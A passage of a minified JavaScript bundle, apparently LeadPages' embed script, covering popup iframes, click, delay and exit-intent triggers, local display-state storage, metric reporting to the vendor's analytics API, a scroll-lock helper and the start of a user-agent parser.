n=null,o=null;t.href&&e.urlRegex.test(t.href)?(n=t.href.match(e.urlRegex)[1],o=t.href.match(e.urlRegex)[2]||null,t.setAttribute("data-standalone-leadbox",n)):t.getAttribute("data-leadbox-popup")&&(n=t.getAttribute("data-leadbox-popup"),o=t.getAttribute("data-leadbox-params")||null);var r=t.getAttribute("data-leadbox-domain"),i=t.classList.contains("js-leadbox-trigger");return{id:n,params:o,domain:r,isLegacy:i}}},{key:"watch",value:function(t){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!MutationObserver)return function(){};var o=new MutationObserver(e.mutation);return o.observe(t,{childList:!0,attributes:!0,subtree:n}),o.disconnect.bind(o)}},{key:"mutation",value:function(t){t.forEach(function(t){"attributes"===t.type?e.scan(t.target):"childList"===t.type&&t.addedNodes.length>0&&(0,l.default)(t.addedNodes).forEach(e.scan)})}}]),e}();b.urlRegex=/\/(?:leadboxes|serve-leadbox)\/([^\/?]*)\/?(?:\?(.*)|)$/,b.idRegex=/^[a-f0-9]{14}:[a-f0-9]{9,14}$/,t.default=b},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(8),i=o(r),a=void 0;a=new i.default({version:"1.2.2"}),t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){Object.keys(t).forEach(function(n){e.style[n]=t[n]})}function a(e,t){Object.keys(t).forEach(function(n){t[n]=e.style[n]})}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),u=n(23),l=n(1),c=o(l),d=n(2),f=o(d),p=function(){function e(){r(this,e)}return s(e,null,[{key:"isBrowserIOS",value:function(){return/iPad|iPhone|iPod|iPhone Simulator/.test(navigator.userAgent)&&!window.MSStream}},{key:"show",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,o=arguments[2],r=f.default.recordDuration("lb_embed_display_popup_show");if(e.leadboxIFrame)return!1;var i=e.leadboxIFrame=c.default.getLeadbox(t,n,o),a=i.querySelector("iframe");i.style.display="block",e.disableParentPageScroll();var s=document.querySelector('meta[name="active-route"]'),u=s&&s.content?{type:"open",payload:{routeId:s.content}}:"open";return a.contentWindow.postMessage(u,"*"),a.setAttribute("data-leadbox-open-on-load",!0),r(),f.default.record("text","lb_embed_leadbox_shown",t),!0}},{key:"close",value:function(){var t=f.default.recordDuration("lb_embed_display_popup_hide");return!!e.leadboxIFrame&&(e.leadboxIFrame.style.display="none",e.leadboxIFrame=null,e.enableParentPageScroll(),t(),!0)}},{key:"disableParentPageScroll",value:function(){e.isBrowserIOS()?(a(document.body,e.prevBodyStyles),i(document.body,{position:"fixed",width:"100vw",overflow:"hidden"})):(0,u.disableBodyScroll)(document.body,{reserveScrollBarGap:!0})}},{key:"enableParentPageScroll",value:function(){e.isBrowserIOS()?i(document.body,e.prevBodyStyles):(0,u.enableBodyScroll)(document.body)}}]),e}();p.leadboxIFrame=null,p.prevBodyStyles={position:null,width:null,overflow:null},t.default=p},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=t.IFRAME_ELEMENT=document.createElement("iframe");r.setAttribute("class","lp-popup__iframe"),r.setAttribute("scrolling","no"),r.setAttribute("style","width: 100%;\n  height: 100%;\n  border: none;\n  margin: 0;\n  padding: 0;");var i=t.IFRAME_WRAPPER_ELEMENT=document.createElement("div");i.setAttribute("class","lp-popup__iframe-wrapper"),i.setAttribute("style","width: 100%;\n  height: 100%;\n  position: fixed;\n  display: none;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  top: 0;\n  z-index: 999999999;\n  box-sizing: border-box;");var a=function(){function e(){n(this,e)}return o(e,null,[{key:"createIFrame",value:function(){var e=r.cloneNode();return e.addEventListener("load",function(){e.getAttribute("data-leadbox-open-on-load")&&e.contentWindow.postMessage("open","*")}),e}},{key:"createIFrameWrapper",value:function(){var e=i.cloneNode();return e}}]),e}();t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e){return"LB-"+e}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),u=n(1),l=(o(u),n(20)),c=o(l),d=n(6),f=o(d),p=n(3),h=o(p),v=n(2),w=o(v),b=function(){function e(t,n){if(i(this,e),!t)throw new TypeError("a Leadbox id is required.");w.default.record("counter","lb_embed_"+this.constructor.keyName+"_tigger_queue","1"),this.settings=Object.assign({id:t},this.constructor.DEFAULTS,n),!this.settings.dontShowBefore||this.settings.dontShowBefore instanceof Date||("number"==typeof this.settings.dontShowBefore&&(this.settings.dontShowBefore*=1e3),this.settings.dontShowBefore=new Date(this.settings.dontShowBefore)),this.settings.autoUse&&this.checkAll()&&this.autoUse()}return s(e,[{key:"save",value:function(e){var t=c.default.get(a(this.settings.id)),n=Object.assign({},t,r({},this.constructor.keyName,e));return c.default.set(a(this.settings.id),n),e}},{key:"checkAll",value:function(){return this.checkDontShowFor()&&this.checkDontShowBefore()&&this.checkDontShowAfter()}},{key:"checkDontShowFor",value:function(){if(!this.settings.dontShowFor||!this.data.lastShown)return!0;if(this.settings.dontShowFor===1/0)return!1;var e=new Date(this.data.lastShown),t=(0,f.default)(e,this.settings.dontShowFor);return!(t>0)}},{key:"checkDontShowBefore",value:function(){return!this.settings.dontShowBefore||this.settings.dontShowBefore<=new Date}},{key:"checkDontShowAfter",value:function(){return!this.settings.dontShowAfter||this.settings.dontShowAfter>new Date}},{key:"autoUse",value:function(){throw new Error("`autoUse` must be extended.")}},{key:"show",value:function(){var e=w.default.recordDuration("lb_embed_"+this.constructor.keyName+"_trigger_show"),t=this.data;t.lastShown=(new Date).toISOString(),h.default.show(this.settings.id,this.settings.params),this.save(t),e()}},{key:"reset",value:function(){this.constructor.reset(this.settings.id)}},{key:"data",get:function(){var e=c.default.get(a(this.settings.id));return e&&e[this.constructor.keyName]||{}}}],[{key:"reset",value:function(e){var t=c.default.get(a(e),{});null!==t&&(this.keyName?delete t[this.keyName]:t={},c.default.set(a(e),t))}}]),e}();b.DEFAULTS={params:null,dontShowFor:null,dontShowBefore:null,dontShowAfter:null,autoUse:!0},t.default=b},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=void 0;if(t instanceof Date)return t.getTime()-Date.now();n="string"==typeof t?(0,a.default)(t):1e3*t;var o=e.getTime()+n;return o-Date.now()}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(21),a=o(i)},function(e,t){"use strict";function n(e){return Array.prototype.slice.call(e,0)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n},function(e,t,n){var o,r,i;//! observations-js
//! Client library for the Observations API that tracks operational metrics.
//! COPYRIGHT (c) 2016 Ave81 Inc. d/b/a LeadPages ALL RIGHTS RESERVED
!function(n,a,s){r=[],o=a,i="function"==typeof o?o.apply(t,r):o,!(void 0!==i&&(e.exports=i))}(this,function(){"use strict";function e(e){function r(e){if(!a.length)return void setTimeout(e);for(var r=[],i=[],s=[],l=0;l<a.length;l++)r.push(a[l].kind),i.push(a[l].label),s.push(a[l].value);a.length=0;var c={origin:u.origin,version:u.version,correlateBy:u.correlationId,kind:r,label:i,value:s};n.send(t.API_BASE_URI+"/analytics/v1/observations/capture?"+o.serializeToForm(c),e)}e=e||{},e.freq=e.freq||500;var i=o.getUUID(),a=[],s=o.debounce(r,e.freq,!1),u={origin:e.origin||"",correlationId:e.correlationId||o.getUUID(),version:e.version||"",flush:r,record:function(e,t,n){a.push({kind:e,label:t,value:n}),s()},recordDuration:function(e){if(!(window.performance&&window.performance.mark&&window.performance.measure&&window.performance.getEntriesByName))return function(){};var t=i+e+"-s",n=i+e+"-e",o=i+e;return performance.mark(t),function(){performance.mark(n),performance.measure(o,t,n),u.recordRequest(e,o)}},recordRequest:function(e,t){if(window.performance&&window.performance.getEntriesByName){var n=performance.getEntriesByName(t)[0];n&&n.duration&&u.record("timer",e,n.duration)}}};return u}var t=function(){var e={API_BASE_URI:"https://api.leadpages.io",HASH:"bc1cf8f8d7221336076fb663885155766f31d1a6",NAME:"production",VERSION:"1.1.0"};return e}(),n=function(){var e={send:function(e,t){t=t||function(){};var n=new XMLHttpRequest;if("withCredentials"in n)n.open("GET",e,!0),n.onreadystatechange=function(){4===n.readyState&&setTimeout(t)},n.ontimeout=function(){setTimeout(t)},n.send();else{var r=new Image;o.addEventListenerSafe(r,"load",t),r.src=e}}};return e}(),o=function(){var e="23456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz",t={addEventListenerSafe:function(e,t,n,o){e.addEventListener?e.addEventListener(t,n,o):e.attachEvent&&e.attachEvent("on"+t,n)},debounce:function(e,t,n){var o,r=function(){var r=this,i=Array.prototype.slice.call(arguments,0),a=function(){o=null,n||e.apply(r,i)},s=n&&!o;clearTimeout(o),o=setTimeout(a,t),s&&e.apply(r,i)};return r.clear=function(){clearTimeout(o),o=null},r},getUUID:function(){return"xxxxxxxxxxxxxxxxxxxxxx".replace(/[x]/g,function(){return e.charAt(Math.floor(Math.random()*e.length))})},isArray:function(e){return!(!e||!e.constructor||e.constructor!==Array)},serializeToForm:function(e){var n="";for(var o in e)e.hasOwnProperty(o)&&(n+="&"+encodeURIComponent(o)+"=",n+=t.isArray(e[o])?encodeURIComponent(e[o]).replace(/%2C/g,","):encodeURIComponent(e[o]));return n.substr(1,n.length)}};return t}();return e.prototype.hash=t.HASH,e.prototype.version=t.VERSION,e})},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),a=o(i),s=function e(){r(this,e)};s.Popup=a.default,t.default=s},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),a=n(1),s=o(a),u=n(3),l=o(u),c=n(2),d=o(c),f=function(){function e(){r(this,e)}return i(e,null,[{key:"handler",value:function(e){for(var t=d.default.recordDuration("lb_embed_click_event_open"),n=e.target,o=n;o&&o!==document&&(!o.hasAttributes()||!o.href&&!o.getAttribute("data-leadbox-popup"));)o=o.parentNode;if(o&&o!==document){var r=s.default.getIdAndParamsFromNode(o),i=r.id,a=r.params,u=r.domain,c=r.isLegacy;i&&!c&&(l.default.show(i,a,u),e.preventDefault(),t())}}},{key:"bind",value:function(){document.addEventListener("click",e.handler,!1)}},{key:"unbind",value:function(){document.removeEventListener("click",e.handler)}}]),e}();t.default=f},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),a=n(10),s=o(a),u=n(12),l=o(u),c=n(13),d=o(c),f=function(){function e(){r(this,e)}return i(e,null,[{key:"bindAll",value:function(){s.default.bind(),l.default.bind(),d.default.bind()}},{key:"unbindAll",value:function(){s.default.unbind(),l.default.unbind(),d.default.unbind()}}]),e}();f.Click=s.default,f.Message=l.default,f.PageView=d.default,t.default=f},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),a=n(3),s=o(a),u=function(){function e(){r(this,e)}return i(e,null,[{key:"handler",value:function(e){"close leadbox"===e.data&&s.default.close()}},{key:"bind",value:function(){window.addEventListener("message",e.handler,!1)}},{key:"unbind",value:function(){window.removeEventListener("message",e.handler)}}]),e}();t.default=u},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),a=n(7),s=o(a),u=function(){function e(){r(this,e)}return i(e,null,[{key:"handler",value:function(e){var t=(0,s.default)(document.querySelectorAll("iframe[data-leadbox-frame-id]"));t.forEach(function(t){return t.contentWindow.postMessage({type:"setActiveRoute",payload:{routeId:e.detail.route_id}},"*")})}},{key:"bind",value:function(){window.addEventListener("pageview",e.handler,!1)}},{key:"unbind",value:function(){window.removeEventListener("pageview",e.handler)}}]),e}();t.default=u},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),u=function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;if(void 0!==a)return a.call(o)},l=n(24),c=o(l),d=n(6),f=o(d),p=n(22),h=o(p),v=n(1),w=o(v),b=n(5),m=o(b),y=new c.default,g=function(e){function t(){var e;r(this,t);for(var n=arguments.length,o=Array(n),a=0;a<n;a++)o[a]=arguments[a];var s=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(o)));return s.timeout=null,s.timeout=null,s}return a(t,e),s(t,[{key:"checkAll",value:function(){return this.checkViews()&&u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"checkAll",this).call(this)}},{key:"autoUse",value:function(){this.schedule()}},{key:"checkViews",value:function(){if(!this.settings.views)return!0;var e=this.trackVisit();return!(e<this.settings.views)}},{key:"trackVisit",value:function(){var e=this.data;if("visits"in e){if(e.lastVisit===h.default.visitId)return e.visits;e.visits+=1}else e.visits=1;return e.lastVisit=h.default.visitId,this.save(e),e.visits}},{key:"schedule",value:function(){var e=this;this.isScheduled&&this.cancel();var t=new Date,n=(0,f.default)(t,this.settings.delay);n<0||(w.default.getLeadbox(this.settings.id,this.settings.params,this.settings.domain),this.timeout=setTimeout(function(){return e.show()},n))}},{key:"cancel",value:function(){clearTimeout(this.timeout),this.timeout=null}},{key:"isScheduled",get:function(){return null!==this.timeout}}]),t}(m.default);g.DEFAULTS=Object.assign({},m.default.DEFAULTS,{delay:3600,views:null,autoUse:!/mobile|tablet/.test(y.getDevice().type)}),g.keyName="delayed",t.default=g},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),u=n(5),l=o(u),c=n(16),d=o(c),f=n(1),p=o(f),h=20,v=10,w=5,b=100,m=function(e){function t(){var e;r(this,t);for(var n=arguments.length,o=Array(n),a=0;a<n;a++)o[a]=arguments[a];var s=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(o)));return s.hasShown=!1,s.previous=null,s.yDeltas=[],s.showTimeout=null,s.resetTimeout=null,s}return a(t,e),s(t,[{key:"autoUse",value:function(){this.attach()}},{key:"attach",value:function(){this.isAttached||(t.isInUse&&t.CURRENT.detach(),p.default.getLeadbox(this.settings.id,this.settings.params,this.settings.domain),t.CURRENT=this,this.bind())}},{key:"detach",value:function(){t.isInUse&&this.isAttached&&(t.CURRENT=null),this.unbind()}},{key:"bind",value:function(){this.trackBind||(this.trackBind=this.track.bind(this)),document.body.addEventListener("mousemove",this.trackBind,!0)}},{key:"unbind",value:function(){document.body.removeEventListener("mousemove",this.trackBind)}},{key:"track",value:function(e){var t=this;if(this.isAttached){this.resetTimeout&&(clearTimeout(this.resetTimeout),this.resetTimeout=null);var n=e.clientY,o=Date.now();if(this.previous){var r=o-this.previous.time,i=n-this.previous.y,a=i*h/r;if(isNaN(a)||this.yDeltas.unshift(a),this.yDeltas=this.yDeltas.slice(0,v),this.yDeltas.length>w){var s=(0,d.default)(this.yDeltas),u=n+s*(b/h);u<0?this.schedule():this.cancel()}}this.previous={y:n,time:o},this.resetTimeout=setTimeout(function(){t.resetTimeout=null,t.previous=null,t.yDeltas=[]},100)}}},{key:"schedule",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isScheduled||this.hasShown&&!t||(this.showTimeout=setTimeout(function(){e.show(),e.showTimeout=null,e.hasShown=!0},this.settings.wait))}},{key:"cancel",value:function(){clearTimeout(this.showTimeout),this.showTimeout=null}},{key:"isAttached",get:function(){return t.CURRENT===this}},{key:"isScheduled",get:function(){return!!this.showTimeout}}],[{key:"isInUse",get:function(){return t.CURRENT instanceof t}}]),t}(l.default);m.CURRENT=null,m.DEFAULTS=Object.assign({},l.default.DEFAULTS,{wait:500}),m.keyName="exit-intent",t.default=m},function(e,t){"use strict";function n(e){if(0===e.length)return 0;var t=e.reduce(function(e,t){return e+t},0);return t/e.length}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n},function(e,t){"use strict";function n(e){if(null!==e&&void 0!==e&&0!==e.length){var t=e.match(/([^\/]+)\/*$/),n=o(t,2),r=n[1];return"//"+r+"/serve-leadbox/"}}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){var n=[],o=!0,r=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(o=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){r=!0,i=e}finally{try{!o&&s.return&&s.return()}finally{if(r)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();t.default=n},function(e,t){"use strict";function n(e){var t=void 0;if(null===e||void 0===e)return null;if("string"==typeof e)t=e.trim().replace("?","").split("&");else{if("object"!==("undefined"==typeof e?"undefined":o(e))||e.constructor!==Object)throw new TypeError("params must be an object or string");t=Object.keys(e).map(function(t){return t+"="+e[t]})}return t.sort().map(function(e){return e.split("=").map(decodeURIComponent).map(encodeURIComponent).join("=")}).join("&")}Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=n},function(e,t){"use strict";"function"!=typeof Object.assign&&!function(){Object.assign=function(e){if(void 0===e||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var o=arguments[n];if(void 0!==o&&null!==o)for(var r in o)o.hasOwnProperty(r)&&(t[r]=o[r])}return t}}()},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=void 0;try{var i="__localstorage_test__";localStorage.setItem(i,i),localStorage.removeItem(i),r=!0}catch(e){r=!1}var a=function(){function e(){n(this,e)}return o(e,null,[{key:"get",value:function(t){var n=void 0;n=r&&!e.FORCE_COOKIES?localStorage.getItem(t):e.readCookie(t);try{n=JSON.parse(n)}catch(e){}return n}},{key:"set",value:function(t,n){var o=JSON.stringify(n);r&&!e.FORCE_COOKIES?localStorage.setItem(t,o):e.createCookie(t,o)}},{key:"remove",value:function(t){r&&!e.FORCE_COOKIES?localStorage.removeItem(t):e.deleteCookie(t)}},{key:"createCookie",value:function(e,t){var n=new Date(Date.now()+63072e7);document.cookie=e+"="+escape(t)+"; path=/; expires="+n.toGMTString()}},{key:"deleteCookie",value:function(e){document.cookie=e+"=; path=/; expires=Thu, 01 Jan 1970 00:00:00 GMT"}},{key:"readCookie",value:function(e){var t=new RegExp(e+"=([^;]*)(?:;|$)"),n=document.cookie.match(t);return n?unescape(n[1]):null}}]),e}();a.FORCE_COOKIES=!1,t.default=a},function(e,t){"use strict";function n(e){for(var t=0,n=o.exec(e);null!==n;n=o.exec(e)){var r=parseInt(n[1],10),i=n[2];switch(i){case"y":t+=31536e6*r;break;case"M":t+=2592e6*r;break;case"w":t+=6048e5*r;break;case"d":t+=864e5*r;break;case"h":t+=36e5*r;break;case"m":t+=6e4*r;break;default:case"s":t+=1e3*r}}return t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n;var o=/(-?\d+)([yMwdhms])/g},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=void 0,i=function(){function e(){n(this,e)}return o(e,null,[{key:"refreshVisit",value:function(){return r=Math.random().toString(36).substr(2,7)+Date.now().toString(36)}},{key:"visitId",get:function(){return r||e.refreshVisit()}}]),e}();t.default=i},function(e,t,n){var o,r,i;!function(n,a){r=[t],o=a,i="function"==typeof o?o.apply(t,r):o,!(void 0!==i&&(e.exports=i))}(this,function(e){"use strict";function t(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(e,"__esModule",{value:!0});var n=!1;if("undefined"!=typeof window){var o={get passive(){n=!0}};window.addEventListener("testPassive",null,o),window.removeEventListener("testPassive",null,o)}var r="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),i=[],a=!1,s=-1,u=void 0,l=void 0,c=function(e){return i.some(function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))})},d=function(e){var t=e||window.event;return!!c(t.target)||1<t.touches.length||(t.preventDefault&&t.preventDefault(),!1)},f=function(){setTimeout(function(){void 0!==l&&(document.body.style.paddingRight=l,l=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)})};e.disableBodyScroll=function(e,o){if(r){if(!e)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(e&&!i.some(function(t){return t.targetElement===e})){var f={targetElement:e,options:o||{}};i=[].concat(t(i),[f]),e.ontouchstart=function(e){1===e.targetTouches.length&&(s=e.targetTouches[0].clientY)},e.ontouchmove=function(t){var n,o,r,i;1===t.targetTouches.length&&(o=e,i=(n=t).targetTouches[0].clientY-s,!c(n.target)&&(o&&0===o.scrollTop&&0<i?d(n):(r=o)&&r.scrollHeight-r.scrollTop<=r.clientHeight&&i<0?d(n):n.stopPropagation()))},a||(document.addEventListener("touchmove",d,n?{passive:!1}:void 0),a=!0)}}else{h=o,setTimeout(function(){if(void 0===l){var e=!!h&&!0===h.reserveScrollBarGap,t=window.innerWidth-document.documentElement.clientWidth;e&&0<t&&(l=document.body.style.paddingRight,document.body.style.paddingRight=t+"px")}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")});var p={targetElement:e,options:o||{}};i=[].concat(t(i),[p])}var h},e.clearAllBodyScrollLocks=function(){r?(i.forEach(function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null}),a&&(document.removeEventListener("touchmove",d,n?{passive:!1}:void 0),a=!1),i=[],s=-1):(f(),i=[])},e.enableBodyScroll=function(e){if(r){if(!e)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");e.ontouchstart=null,e.ontouchmove=null,i=i.filter(function(t){return t.targetElement!==e}),a&&0===i.length&&(document.removeEventListener("touchmove",d,n?{passive:!1}:void 0),a=!1)}else 1===i.length&&i[0].targetElement===e?(f(),i=[]):i=i.filter(function(t){return t.targetElement!==e})}})},function(e,t,n){var o;!function(r,i){"use strict";var a="0.7.12",s="",u="?",l="function",c="undefined",d="object",f="string",p="major",h="model",v="name",w="type",b="vendor",m="version",y="architecture",g="console",k="mobile",x="tablet",_="smarttv",E="wearable",S="embedded",O={extend:function(e,t){var n={};for(var o in e)t[o]&&t[o].length%2===0?n[o]=t[o].concat(e[o]):n[o]=e[o];return n},has:function(e,t){return"string"==typeof e&&t.toLowerCase().indexOf(e.toLowerCase())!==-1},lowerize:function(e){return e.toLowerCase()},major:function(e){return typeof e===f?e.replace(/[^\d\.]/g,"").split(".")[0]:i},trim:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},T={rgx:function(){for(var e,t,n,o,r,a,s,u=0,f=arguments;u<f.length&&!a;){var p=f[u],h=f[u+1];if(typeof e===c){e={};for(o in h)h.hasOwnProperty(o)&&(r=h[o],typeof r===d?e[r[0]]=i:e[r]=i)}for(t=n=0;t<p.length&&!a;)if(a=p[t++].exec(this.getUA()))for(o=0;o<h.length;o++)s=a[++n],r=h[o],typeof r===d&&r.length>0?2==r.length?typeof r[1]==l?e[r[0]]=r[1].call(this,s):e[r[0]]=r[1]:3==r.length?typeof r[1]!==l||r[1].exec&&r[1].test?e[r[0]]=s?s.replace(r[1],r[2]):i:e[r[0]]=s?r[1].call(this,s,r[2]):i:4==r.length&&(e[r[0]]=s?r[3].call(this,s.replace(r[1],r[2])):i):e[r]=s?s:i;u+=2}return e},str:function(e,t){for(var n in t)if(typeof t[n]===d&&t[n].length>0){for(var o=0;o<t[n].length;o++)if(O.has(t[n][o],e))return n===u?i:n}else if(O.has(t[n],e))return n===u?i:n;return e}},A={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 